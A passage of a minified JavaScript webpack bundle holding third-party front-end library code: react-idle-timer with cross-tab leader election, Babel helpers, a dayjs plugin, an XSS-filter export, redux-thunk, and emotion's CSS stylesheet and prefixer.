e._channel.removeEventListener("internal",n),e._isApplying=!1,!t&&e._reApply?(e._reApply=!1,e.applyOnce()):t}))}},{key:"awaitLeadership",value:function(){var e;return this._awaitLeadershipPromise||(this._awaitLeadershipPromise=(e=this).isLeader?Promise.resolve():new Promise((function(t){var n=!1;function r(){n||(n=!0,clearInterval(o),e._channel.removeEventListener("internal",i),t(!0))}e.applyOnce().then((function(){e.isLeader&&r()}));var o=setInterval((function(){e.applyOnce().then((function(){e.isLeader&&r()}))}),e._options.fallbackInterval);e._intervals.push(o);var i=function(t){"leader"===t.context&&"death"===t.action&&e.applyOnce().then((function(){e.isLeader&&r()}))};e._channel.addEventListener("internal",i),e._listeners.push(i)}))),this._awaitLeadershipPromise}},{key:"onDuplicate",get:function(){return this._duplicateListeners},set:function(e){this._duplicateListeners=e}},{key:"onBeforeDie",get:function(){return this._onBeforeDie},set:function(e){this._onBeforeDie=e}},{key:"die",value:(t=V()(x.a.mark((function e(){var t=this;return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isDead){e.next=2;break}return e.abrupt("return");case 2:return this.isDead=!0,e.next=5,this.onBeforeDie();case 5:return this._listeners.forEach((function(e){return t._channel.removeEventListener("internal",e)})),this._intervals.forEach((function(e){return clearInterval(e)})),this._unloadFns.forEach((function(e){E&&window.removeEventListener(e[0],e[1])})),e.abrupt("return",Z(this,"death"));case 9:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})}]),e}();function Z(e,t){var n={context:"leader",action:t,token:e.token};return e._channel.postInternal(n)}var ee=function(e){var t=e.type,n=e.channelName,r=e.fallbackInterval,o=e.responseTime,i=e.emitOnAllTabs,a=e.callbacks,u=e.start,s=e.reset,c=e.pause,l=e.resume,f=new G(n,{type:t}),d=function(e,t){if(e._leaderElector)throw new Error("\u274c MessageChannel already has a leader-elector");var n=new J(e,t);return e._beforeClose.push(V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",n.die());case 1:case"end":return e.stop()}}),e)})))),e._leaderElector=n,n}(f,{fallbackInterval:r,responseTime:o}),p={};p[d.token]=!1;var h=!1,v=!0,m=function(){return h};d.awaitLeadership().then((function(){h=!0})),f.addEventListener("message",(function(e){var t=w()(e,2),n=t[0],r=t[1];switch(n){case"register":p[r]=!1;break;case"deregister":delete p[r];break;case"idle":y(r);break;case"active":g(r);break;case"emitIdle":a.onIdle();break;case"emitActive":a.onActive();break;case"start":u(!0);break;case"reset":s(!0);break;case"pause":c(!0);break;case"resume":l(!0)}}));var y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d.token;p[e]=!0;var t=Object.values(p).every((function(e){return e}));!v&&t&&(v=!0,m()?(a.onIdle(),i&&b("emitIdle")):b("idle"))},g=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:d.token;p[e]=!1;var t=Object.values(p).some((function(e){return!e}));v&&t&&(v=!1,m()?(a.onActive(),i&&b("emitActive")):b("active"))};d.onDuplicate=V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d.die();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)}))),d.onBeforeDie=V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,b("deregister");case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));var b=function(){var e=V()(x.a.mark((function e(t){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.postMessage([t,d.token]));case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),O=function(){var e=V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d.die();case 2:return e.next=4,f.close();case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return b("register"),{close:O,send:b,isLeader:m,idle:y,active:g,isAllIdle:function(){return v},setAllIdle:function(e){v=e}}};var te=function(e){l()(n,v.Component);var t=function(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=h()(e);if(t){var o=h()(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d()(this,n)}}(n);function n(e){var r;if(o()(this,n),(r=t.call(this,e)).state={idle:!1,oldDate:+new Date,lastActive:+new Date,lastIdle:null,idleTime:0,remaining:null,pageX:null,pageY:null},r.tId=null,r.eventsBound=!1,r.callbackRefs={},e.debounce>0&&e.throttle>0)throw new Error("onAction can either be throttled or debounced (not both)");return e.debounce>0?r._onAction=j(e.onAction,e.debounce):e.throttle>0?r._onAction=A(e.onAction,e.throttle):r._onAction=e.onAction,e.eventsThrottle>0?r.handleEvent=A(r._handleEvent.bind(s()(r)),e.eventsThrottle):r.handleEvent=r._handleEvent.bind(s()(r)),e.startOnMount&&!e.startManually||(r.state.idle=!0),r._toggleIdleState=r._toggleIdleState.bind(s()(r)),r.start=r.start.bind(s()(r)),r.reset=r.reset.bind(s()(r)),r.pause=r.pause.bind(s()(r)),r.resume=r.resume.bind(s()(r)),r.isIdle=r.isIdle.bind(s()(r)),r.getRemainingTime=r.getRemainingTime.bind(s()(r)),r.getElapsedTime=r.getElapsedTime.bind(s()(r)),r.getLastActiveTime=r.getLastActiveTime.bind(s()(r)),r.getLastIdleTime=r.getLastIdleTime.bind(s()(r)),r.getTotalIdleTime=r.getTotalIdleTime.bind(s()(r)),r.getTotalActiveTime=r.getTotalActiveTime.bind(s()(r)),r}return a()(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.startOnMount,n=e.startManually;this._setupTabManager(),n||(t?this.start():this._bindEvents())}},{key:"componentDidUpdate",value:function(e){e.debounce!==this.props.debounce&&this.props.debounce>0?(this._onAction.cancel&&this._onAction.cancel(),this._onAction=j(this.props.onAction,this.props.debounce)):e.throttle!==this.props.throttle&&this.props.throttle>0?(this._onAction.cancel&&this._onAction.cancel(),this._onAction=A(this.props.onAction,this.props.throttle)):(e.throttle&&0===this.props.throttle||e.debounce&&0===this.props.debounce)&&(this._onAction.cancel&&this._onAction.cancel(),this._onAction=this.props.onAction),e.eventsThrottle!==this.props.eventsThrottle&&(this._unbindEvents(),this.handleEvent=A(this._handleEvent.bind(this),this.props.eventsThrottle),this._bindEvents()),e.timeout!==this.props.timeout&&this.state.idle&&this.reset(),e.onActive!==this.props.onActive&&(this.callbackRefs.onActive=this.props.onActive),e.onIdle!==this.props.onIdle&&(this.callbackRefs.onIdle=this.props.onIdle)}},{key:"componentWillUnmount",value:function(){clearTimeout(this.tId),this._unbindEvents(!0),this._onAction.cancel&&this._onAction.cancel(),this.manager&&this.manager.close().catch(console.error)}},{key:"render",value:function(){return this.props.children||null}},{key:"_setupTabManager",value:function(){var e=this.props,t=e.crossTab,n=e.onIdle,r=e.onActive;if(this.callbackRefs={onIdle:n,onActive:r},t){var o=Object.assign({channelName:"idle-timer",fallbackInterval:2e3,responseTime:100,removeTimeout:6e4,emitOnAllTabs:!1},!0===t?{}:t),i=o.type,a=o.channelName,u=o.fallbackInterval,s=o.responseTime,c=o.emitOnAllTabs;this.manager=ee({type:i,channelName:a,fallbackInterval:u,responseTime:s,emitOnAllTabs:c,callbacks:this.callbackRefs,start:this.start,reset:this.reset,pause:this.pause,resume:this.resume})}}},{key:"_bindEvents",value:function(){var e=this;if(E){var t=this.props,n=t.element,r=t.events,o=t.passive,i=t.capture;this.eventsBound||(r.forEach((function(t){n.addEventListener(t,e.handleEvent,{capture:i,passive:o})})),this.eventsBound=!0)}}},{key:"_unbindEvents",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(E){var n=this.props,r=n.element,o=n.events,i=n.passive,a=n.capture;(this.eventsBound||t)&&(o.forEach((function(t){r.removeEventListener(t,e.handleEvent,{capture:a,passive:i})})),this.eventsBound=!1)}}},{key:"_toggleIdleState",value:function(e){var t=this;this.setState((function(e){return{idle:!e.idle,lastIdle:e.idle?e.lastIdle:+new Date-t.props.timeout,idleTime:e.idle?e.idleTime+ +new Date-e.lastIdle:e.idleTime}}),(function(){var n=t.props,r=n.onActive,o=n.onIdle,i=n.stopOnIdle;t.state.idle?(i&&(clearTimeout(t.tId),t.tId=null,t._unbindEvents()),t.manager?t.manager.idle():o(e)):(t._bindEvents(),t.manager?t.manager.active():r(e))}))}},{key:"_handleEvent",value:function(e){var t=this.state,n=t.remaining,r=t.pageX,o=t.pageY,i=t.idle,a=this.props,u=a.timeout,s=a.stopOnIdle;if(this._onAction(e),!n){if("mousemove"===e.type){if(e.pageX===r&&e.pageY===o)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(this.getElapsedTime()<200)return}clearTimeout(this.tId),this.tId=null;var c=+new Date-this.getLastActiveTime();(i&&!s||!i&&c>u)&&this._toggleIdleState(e),this.setState({lastActive:+new Date,pageX:e.pageX,pageY:e.pageY}),i&&s||(this.tId=setTimeout(this._toggleIdleState,u))}}},{key:"start",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];clearTimeout(this.tId),this.tId=null,this._bindEvents(),this.setState({idle:!1,oldDate:+new Date,lastActive:+new Date,remaining:null}),this.manager&&(this.manager.setAllIdle(!1),!e&&this.props.crossTab.emitOnAllTabs&&this.manager.send("start"));var t=this.props.timeout;this.tId=setTimeout(this._toggleIdleState,t)}},{key:"reset",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];clearTimeout(this.tId),this.tId=null,this._bindEvents(),this.state.idle&&(this.manager?this.manager.active():this.props.onActive()),this.manager&&(this.manager.setAllIdle(!1),!e&&this.props.crossTab.emitOnAllTabs&&this.manager.send("reset")),this.setState({idle:!1,oldDate:+new Date,lastActive:+new Date,remaining:null});var t=this.props.timeout;this.tId=setTimeout(this._toggleIdleState,t)}},{key:"pause",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.state.remaining;null===t&&(this._unbindEvents(),clearTimeout(this.tId),this.tId=null,this.manager&&!e&&this.props.crossTab.emitOnAllTabs&&this.manager.send("pause"),this.setState({remaining:this.getRemainingTime()}))}},{key:"resume",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.state,n=t.remaining,r=t.idle;null!==n&&(this._bindEvents(),this.manager&&!e&&this.props.crossTab.emitOnAllTabs&&this.manager.send("resume"),r||(this.tId=setTimeout(this._toggleIdleState,n),this.setState({remaining:null,lastActive:+new Date})))}},{key:"getRemainingTime",value:function(){var e=this.state,t=e.remaining,n=e.lastActive,r=this.props.timeout;if(null!==t)return t<0?0:t;var o=r-(+new Date-n);return o<0?0:o}},{key:"getElapsedTime",value:function(){var e=this.state.oldDate;return+new Date-e}},{key:"getLastIdleTime",value:function(){return this.state.lastIdle}},{key:"getTotalIdleTime",value:function(){var e=this.state,t=e.idle,n=e.lastIdle,r=e.idleTime;return t?+new Date-n+r:r}},{key:"getLastActiveTime",value:function(){return this.state.lastActive}},{key:"getTotalActiveTime",value:function(){return this.getElapsedTime()-this.getTotalIdleTime()}},{key:"isIdle",value:function(){return this.state.idle}},{key:"isLeader",value:function(){return!this.manager||this.manager.isLeader()}}]),n}();function ne(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.timeout,n=void 0===t?12e5:t,r=e.element,o=void 0===r?k:r,i=e.events,a=void 0===i?S:i,u=e.onIdle,s=void 0===u?function(){}:u,c=e.onActive,l=void 0===c?function(){}:c,f=e.onAction,d=void 0===f?function(){}:f,p=e.debounce,h=void 0===p?0:p,m=e.throttle,y=void 0===m?0:m,g=e.eventsThrottle,b=void 0===g?200:g,w=e.startOnMount,O=void 0===w||w,_=e.startManually,T=void 0!==_&&_,C=e.stopOnIdle,P=void 0!==C&&C,R=e.capture,M=void 0===R||R,I=e.passive,D=void 0===I||I,N=e.crossTab,F=void 0!==N&&N,L=Object(v.useRef)(!1),z=Object(v.useRef)(!0),U=Object(v.useRef)(+new Date),B=Object(v.useRef)(null),W=Object(v.useRef)(null),$=Object(v.useRef)(null),H=Object(v.useRef)(null),G=Object(v.useRef)(null),q=Object(v.useRef)(null),Y=Object(v.useRef)(0),K=Object(v.useRef)(!0),Q=Object(v.useRef)(n),X=Object(v.useRef)(null);F&&(!0===F&&(F={}),F=Object.assign({channelName:"idle-timer",fallbackInterval:2e3,responseTime:100,removeTimeout:6e4,emitOnAllTabs:!1},F));var J=Object(v.useRef)(s),Z=Object(v.useRef)(l),te=Object(v.useRef)(d);Object(v.useEffect)((function(){J.current=s}),[s]),Object(v.useEffect)((function(){Z.current=l}),[l]),Object(v.useEffect)((function(){te.current=d}),[d]);var ne=Object(v.useMemo)((function(){function e(e){te.current(e)}return e.cancel&&e.cancel(),h>0?j(e,h):y>0?A(e,y):e}),[y,h]),re=function(e){var t=!z.current;z.current=t,t?(P&&(clearTimeout(H.current),H.current=null,ue()),q.current=+new Date-Q.current,X.current?X.current.idle():J.current(e)):(Y.current+=+new Date-q.current,ae(),X.current?X.current.active():Z.current(e))},oe=function(e){if(ne(e),!B.current){if("mousemove"===e.type){if(e.pageX===W&&e.pageY===$)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(ce()<200)return}clearTimeout(H.current),H.current=null;var t=+new Date-de();(z.current&&!P||!z.current&&t>Q.current)&&re(e),G.current=+new Date,W.current=e.pageX,$.current=e.pageY,z.current||(H.current=setTimeout(re,Q.current))}},ie=Object(v.useRef)(oe),ae=function(){E&&(L.current||(a.forEach((function(e){o.addEventListener(e,ie.current,{capture:M,passive:D})})),L.current=!0))},ue=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];E&&(L.current||e)&&(a.forEach((function(e){o.removeEventListener(e,ie.current,{capture:M,passive:D})})),L.current=!1)},se=function(){if(null!==B.current)return B.current<0?0:B.current;var e=Q.current-(+new Date-G.current);return e<0?0:e},ce=function(){return+new Date-U.current},le=function(){return q.current},fe=function(){return z.current?+new Date-q.current+Y.current:Y.current},de=function(){return G.current},pe=function(){return ce()-fe()},he=function(){return z.current},ve=function(){return!X.current||X.current.isLeader()},me=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];clearTimeout(H.current),H.current=null,ae(),z.current=!1,U.current=+new Date,G.current=+new Date,B.current=null,X.current&&(X.current.setAllIdle(!1),!e&&F.emitOnAllTabs&&X.current.send("start")),H.current=setTimeout(re,Q.current)},ye=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];clearTimeout(H.current),H.current=null,ae(),z.current&&(X.current?X.current.active():Z.current()),z.current=!1,U.current=+new Date,G.current=+new Date,B.current=null,X.current&&(X.current.setAllIdle(!1),!e&&F.emitOnAllTabs&&X.current.send("reset")),H.current=setTimeout(re,Q.current)},ge=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];null===B.current&&(ue(),clearTimeout(H.current),H.current=null,B.current=se(),X.current&&!e&&F.emitOnAllTabs&&X.current.send("pause"))},Ve=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];null!==B.current&&(ae(),z.current||(H.current=setTimeout(re,B.current),B.current=null,G.current=+new Date),X.current&&!e&&F.emitOnAllTabs&&X.current.send("resume"))};return Object(v.useEffect)((function(){if(h>0&&y>0)throw new Error("onAction can either be throttled or debounced (not both)");return F&&(X.current=ee({type:F.type,channelName:F.channelName,fallbackInterval:F.fallbackInterval,responseTime:F.responseTime,emitOnAllTabs:F.emitOnAllTabs,callbacks:{onIdle:J.current,onActive:Z.current},start:me,reset:ye,pause:ge,resume:Ve})),T?V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(clearTimeout(H.current),ue(!0),!F){e.next=5;break}return e.next=5,X.current.close();case 5:case"end":return e.stop()}}),e)}))):(O?me():ae(),V()(x.a.mark((function e(){return x.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(clearTimeout(H.current),ue(!0),ne.cancel&&ne.cancel(),!F){e.next=6;break}return e.next=6,X.current.close();case 6:case"end":return e.stop()}}),e)}))))}),[]),Object(v.useEffect)((function(){var e=L.current;e&&ue(),ie.current=b>0?A(oe,b):oe,e&&ae()}),[b]),Object(v.useEffect)((function(){Q.current=n,!K.current&&z.current&&ye(),K.current=!1}),[n]),{isIdle:he,isLeader:ve,start:me,pause:ge,reset:ye,resume:Ve,getLastIdleTime:le,getTotalIdleTime:fe,getLastActiveTime:de,getTotalActiveTime:pe,getElapsedTime:ce,getRemainingTime:se}}te.propTypes={timeout:y.a.number,events:y.a.arrayOf(y.a.string),onIdle:y.a.func,onActive:y.a.func,onAction:y.a.func,debounce:y.a.number,throttle:y.a.number,eventsThrottle:y.a.number,element:y.a.oneOfType([y.a.object,y.a.element]),startOnMount:y.a.bool,startManually:y.a.bool,stopOnIdle:y.a.bool,passive:y.a.bool,capture:y.a.bool,crossTab:y.a.oneOfType([y.a.bool,y.a.shape({type:y.a.oneOf(["broadcastChannel","localStorage","simulate"]),channelName:y.a.string,fallbackInterval:y.a.number,responseTime:y.a.number,removeTimeout:y.a.number,emitOnAllTabs:y.a.bool})])},te.defaultProps={timeout:12e5,element:k,events:S,onIdle:function(){},onActive:function(){},onAction:function(){},debounce:0,throttle:0,eventsThrottle:200,startOnMount:!0,startManually:!1,stopOnIdle:!1,capture:!0,passive:!0,crossTab:!1},ne.propTypes={timeout:y.a.number,events:y.a.arrayOf(y.a.string),onIdle:y.a.func,onActive:y.a.func,onAction:y.a.func,debounce:y.a.number,throttle:y.a.number,eventsThrottle:y.a.number,element:y.a.oneOfType([y.a.object,y.a.element]),startOnMount:y.a.bool,startManually:y.a.bool,stopOnIdle:y.a.bool,passive:y.a.bool,capture:y.a.bool,crossTab:y.a.oneOfType([y.a.bool,y.a.shape({type:y.a.oneOf(["broadcastChannel","localStorage","simulate"]),channelName:y.a.string,fallbackInterval:y.a.number,responseTime:y.a.number,removeTimeout:y.a.number,emitOnAllTabs:y.a.bool})])},ne.defaultProps={timeout:12e5,element:k,events:S,onIdle:function(){},onActive:function(){},onAction:function(){},debounce:0,throttle:0,eventsThrottle:200,startOnMount:!0,startManually:!1,stopOnIdle:!1,capture:!0,passive:!0,crossTab:!1}},function(e,t,n){var r=n(250);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(94).default,o=n(18);e.exports=function(e,t){if(t&&("object"==r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(734),o=n(735),i=n(736),a=n(738);e.exports=function(e,t){return r(e)||o(e,t)||i(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},,,,,,,,,,,,,,,,,,function(e,t,n){e.exports=function(){"use strict";return function(e,t){t.prototype.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)}}}()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(310),o=n(313),i=n(763);function a(e,t){return new i(t).process(e)}(t=e.exports=a).filterXSS=a,t.FilterXSS=i,function(){for(var e in r)t[e]=r[e];for(var n in o)t[n]=o[n]}(),"undefined"!==typeof window&&(window.filterXSS=e.exports),"undefined"!==typeof self&&"undefined"!==typeof DedicatedWorkerGlobalScope&&self instanceof DedicatedWorkerGlobalScope&&(self.filterXSS=e.exports)},,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r;t.__esModule=!0,t.default=void 0;var o=(0,((r=n(775))&&r.__esModule?r:{default:r}).default)("local");t.default=o},function(e,t,n){"use strict";function r(e){return function(t){var n=t.dispatch,r=t.getState;return function(t){return function(o){return"function"===typeof o?o(n,r,e):t(o)}}}}var o=r();o.withExtraArgument=r,t.a=o},function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(24);var a=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)===0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var i=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,i?0:o.cssRules.length)}catch(a){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();var u=function(e){function t(e,t,r){var o=t.trim().split(h);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=n(e,t[u],r).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var c=0;c<a;++c)t[s++]=n(e[c]+" ",o[u],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(v,"$1"+e.trim());case 58:return e.trim()+t.replace(v,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(v,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",u=2*t+3*n+4*i;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===A||2===A&&o(s,1)?"-webkit-"+s+s:s}if(0===A||2===A&&!o(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(E,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return d.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(V,"tb");break;case 232:s=a.replace(V,"tb-rl");break;case 220:s=a.replace(V,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(O,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(O,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===_.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(x,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(w," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,u,c,l){for(var f,d=0,p=t;d<P;++d)switch(f=C[d].call(s,e,p,n,r,o,i,a,u,c,l)){case void 0:case!1:case!0:case null:break;default:p=f}if(p!==t)return p}function u(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!==typeof e?A=1:(A=2,R=e):A=0),u}function s(e,n){var u=e;if(33>u.charCodeAt(0)&&(u=u.trim()),u=[u],0<P){var s=a(-1,n,u,u,S,k,0,0,0,0);void 0!==s&&"string"===typeof s&&(n=s)}var f=function e(n,u,s,f,d){for(var p,h,v,V,w,O=0,x=0,_=0,E=0,C=0,R=0,I=v=p=0,D=0,N=0,F=0,L=0,z=s.length,U=z-1,B="",W="",$="",H="";D<z;){if(h=s.charCodeAt(D),D===U&&0!==x+E+_+O&&(0!==x&&(h=47===x?10:47),E=_=O=0,z++,U++),0===x+E+_+O){if(D===U&&(0<N&&(B=B.replace(l,"")),0<B.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(D)}h=59}switch(h){case 123:for(p=(B=B.trim()).charCodeAt(0),v=1,L=++D;D<z;){switch(h=s.charCodeAt(D)){case 123:v++;break;case 125:v--;break;case 47:switch(h=s.charCodeAt(D+1)){case 42:case 47:e:{for(I=D+1;I<U;++I)switch(s.charCodeAt(I)){case 47:if(42===h&&42===s.charCodeAt(I-1)&&D+2!==I){D=I+1;break e}break;case 10:if(47===h){D=I+1;break e}}D=I}}break;case 91:h++;case 40:h++;case 34:case 39:for(;D++<U&&s.charCodeAt(D)!==h;);}if(0===v)break;D++}switch(v=s.substring(L,D),0===p&&(p=(B=B.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<N&&(B=B.replace(l,"")),h=B.charCodeAt(1)){case 100:case 109:case 115:case 45:N=u;break;default:N=T}if(L=(v=e(u,N,v,h,d+1)).length,0<P&&(w=a(3,v,N=t(T,B,F),u,S,k,L,h,d,f),B=N.join(""),void 0!==w&&0===(L=(v=w.trim()).length)&&(h=0,v="")),0<L)switch(h){case 115:B=B.replace(b,i);case 100:case 109:case 45:v=B+"{"+v+"}";break;case 107:v=(B=B.replace(m,"$1 $2"))+"{"+v+"}",v=1===A||2===A&&o("@"+v,3)?"@-webkit-"+v+"@"+v:"@"+v;break;default:v=B+v,112===f&&(W+=v,v="")}else v="";break;default:v=e(u,t(u,B,F),v,f,d+1)}$+=v,v=F=N=I=p=0,B="",h=s.charCodeAt(++D);break;case 125:case 59:if(1<(L=(B=(0<N?B.replace(l,""):B).trim()).length))switch(0===I&&(p=B.charCodeAt(0),45===p||96<p&&123>p)&&(L=(B=B.replace(" ",":")).length),0<P&&void 0!==(w=a(1,B,u,n,S,k,W.length,f,d,f))&&0===(L=(B=w.trim()).length)&&(B="\0\0"),p=B.charCodeAt(0),h=B.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){H+=B+s.charAt(D);break}default:58!==B.charCodeAt(L-1)&&(W+=r(B,p,h,B.charCodeAt(2)))}F=N=I=p=0,B="",h=s.charCodeAt(++D)}}switch(h){case 13:case 10:47===x?x=0:0===1+p&&107!==f&&0<B.length&&(N=1,B+="\0"),0<P*M&&a(0,B,u,n,S,k,W.length,f,d,f),k=1,S++;break;case 59:case 125:if(0===x+E+_+O){k++;break}default:switch(k++,V=s.charAt(D),h){case 9:case 32:if(0===E+O+x)switch(C){case 44:case 58:case 9:case 32:V="";break;default:32!==h&&(V=" ")}break;case 0:V="\\0";break;case 12:V="\\f";break;case 11:V="\\v";break;case 38:0===E+x+O&&(N=F=1,V="\f"+V);break;case 108:if(0===E+x+O+j&&0<I)switch(D-I){case 2:112===C&&58===s.charCodeAt(D-3)&&(j=C);case 8:111===R&&(j=R)}break;case 58:0===E+x+O&&(I=D);break;case 44:0===x+_+E+O&&(N=1,V+="\r");break;case 34:case 39:0===x&&(E=E===h?0:0===E?h:E);break;case 91:0===E+x+_&&O++;break;case 